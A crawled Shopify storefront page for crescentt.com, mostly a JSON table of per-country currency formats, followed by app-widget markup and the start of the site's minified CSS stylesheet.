Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585
body_size: 55732
content:
/** Shopify CDN: Minification failed

Line 9:296616 Expected ":"
Line 9:296617 Expected identifier but found "0px"
Line 9:324805 Expected identifier but found "."
Line 9:325565 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: 